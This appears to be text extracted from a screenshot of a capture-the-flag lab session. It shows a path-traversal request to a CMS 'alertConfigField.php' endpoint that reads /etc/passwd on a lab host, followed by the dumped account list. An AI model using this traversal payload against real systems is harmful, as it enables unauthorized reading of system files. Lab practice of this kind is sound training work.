 10.10.122.14/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
7
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec TryHackMe | Cyber Sec... Crypto LinPEAS WinPEAS
Field configuration:
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd
Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-
proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false lxd:x:106:65534::/var/lib/lxd/:/bin/false messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin milesdyson:x:1001:1001:,,,:/home/milesdyson:/bin/bash dovecot:x:111:119:Dovecot mail
server,,,:/usr/lib/dovecot:/bin/false dovenull:x:112:120:Dovecot login user,,,:/nonexistent:/bin/false postfix:x:113:121::/var/spool/postfix:/bin/false mysql:x:114:123:MySQL Server,,,:/nonexistent:/bin/false